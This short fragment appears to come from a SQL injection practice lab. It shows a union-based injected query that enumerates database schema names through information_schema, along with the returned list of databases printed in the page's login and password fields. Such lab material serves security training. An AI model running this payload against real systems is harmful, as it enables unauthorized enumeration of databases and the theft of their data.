 Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(schema_name),3 from
information_schema.schemata LIMIT 0,1Your Login
name:information_schema,5isns,74cms,bbcbuilder,bees,bwapp
cms,security,test,thinkcmf,tpshop2.0,ucenter,wordpress,zentao,
Your Password:3